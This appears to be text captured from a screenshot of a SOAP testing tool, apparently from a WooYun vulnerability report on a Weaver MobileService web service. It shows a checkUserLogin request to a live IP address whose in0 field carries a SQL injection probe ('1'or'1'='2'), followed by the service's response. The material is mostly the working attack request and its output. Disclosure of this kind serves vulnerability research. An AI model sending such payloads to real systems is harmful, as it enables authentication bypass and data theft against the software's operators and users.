 WSDL URL: http://180.167.72.216:88//services/MobileService?wsdl Import
Editor WSDL Structure WSDL
Service: MobileService Port: MobileServiceHttpPort Operation: checkUserLogin Send HTTP Editor
Request SOAP
"http://workflow.webservices.mobile.weaver">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <urn:checkUserLogin>
5 <urn:in0>1'or'1'='2</urn:in0>
6 <urn:in1>1</urn:in1>
7 <urn:in2>1</urn:in2>
8 </urn:checkUserLogin>
9 </SOAP-ENV:Body>
Look for: a {Re} XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi=
"http://www.w3.org/2001/XMLSchema-instance">
2 <soap:Body>
3 <ns1:checkUserLoginResponse xmlns:ns1="webservices.services.weaver.com.cn">
4 <ns1:out>4</ns1:out>
5 </ns1:checkUserLoginResponse>
6 </soap:Body>
7 </soap:Envelope>
8
Look for: a {Re} XML
www.wooyun.org
Activity Window